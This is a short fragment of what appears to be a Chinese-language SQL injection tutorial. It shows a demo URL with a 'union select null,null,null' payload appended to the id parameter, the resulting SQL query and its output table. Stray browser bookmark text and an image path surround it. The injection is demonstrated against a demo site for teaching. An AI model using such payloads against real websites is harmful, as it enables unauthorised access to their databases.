 demo1.com/index.aspx?id=1%20
www.demo1.com/index.aspx?id=1 union select null,null,null
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=1 union select null,null,null
结果为:
id title content
1 这是sql注入 SQL注入